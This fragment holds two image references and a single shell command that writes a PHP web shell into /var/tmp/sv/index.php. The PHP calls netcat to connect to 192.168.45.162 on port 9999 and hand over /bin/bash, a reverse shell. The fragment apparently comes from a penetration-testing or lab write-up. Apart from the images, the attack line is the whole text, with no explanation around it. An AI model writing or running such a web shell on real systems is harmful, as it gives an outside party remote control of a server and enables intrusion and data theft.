 echo "<?php system('nc 192.168.45.162 9999 -e /bin/bash')?>" > /var/tmp/sv/index.php